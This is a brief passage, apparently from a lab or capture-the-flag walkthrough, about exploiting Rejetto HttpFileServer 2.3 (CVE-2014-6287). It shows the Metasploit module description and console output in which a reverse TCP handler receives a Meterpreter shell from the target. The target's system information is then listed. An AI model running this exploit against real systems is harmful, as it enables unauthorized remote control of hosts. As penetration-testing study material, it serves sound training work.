 Description:
  Rejetto HttpFileServer (HFS) is vulnerable to remote command
  execution attack due to a poor regex in the file ParserLib.pas. This
  module exploits the HFS scripting commands by using '%00' to bypass
  the filtering. This module has been tested successfully on HFS 2.3b
  over Windows XP SP3, Windows 7 SP1 and Windows 8.

References:
  https://cvedetails.com/cve/CVE-2014-6287/
  OSVDB (111386)
  https://seclists.org/bugtraq/2014/Sep/85
  http://www.rejetto.com/wiki/index.php?title=HFS:_scripting_commands

msf5 exploit(windows/http/rejetto_hfs_exec) > run

[*] Started reverse TCP handler on 10.10.21.7:4444
[*] Using URL: http://0.0.0.0:8080/RYi4CenWbi
[*] Local IP: http://10.10.21.7:8080/RYi4CenWbi
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /RYi4CenWbi
[*] Sending stage (180291 bytes) to 10.0.17.144
[*] Meterpreter session 1 opened (10.10.21.7:4444 -> 10.0.17.144:49358) at 2024-07-29 14:21:37 +0530
[!] Tried to delete %TEMP%\FcxNCp.vbs, unknown result
[*] Server stopped.

meterpreter > sysinfo
Computer        : WIN-OMCNBKR66MN
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows